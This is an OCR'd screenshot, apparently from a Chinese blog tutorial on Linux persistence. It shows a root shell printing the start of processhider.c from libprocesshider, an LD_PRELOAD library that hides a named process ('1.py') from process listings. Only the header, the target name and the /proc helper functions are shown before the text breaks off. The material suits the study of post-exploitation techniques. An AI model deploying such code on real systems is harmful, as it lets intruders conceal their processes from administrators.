 1 第三章 权限维持-linux权限... × +
root@xuanji:/tmp/.temp/libprocesshider#
root@xuanji:/tmp/.temp/libprocesshider# cat processhider.c
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
 * Every process with this name will be excluded
 */
static const char* process_to_filter = "1.py";
/*
 * Get a directory name given a DIR* handle
 */
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
    int fd = dirfd(dirp);
    if(fd == -1) {
        return 0;
    }
    char tmp[64];
    snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
    ssize_t ret = readlink(tmp, buf, size);
    if(ret == -1) {
        return 0;
    }
    buf[ret] = 0;
    return 1;
}
/*
 * Get a process name given its pid
 */
static int get_process_name(char* pid, char* buf)
{
CSDN @Peterpan.exe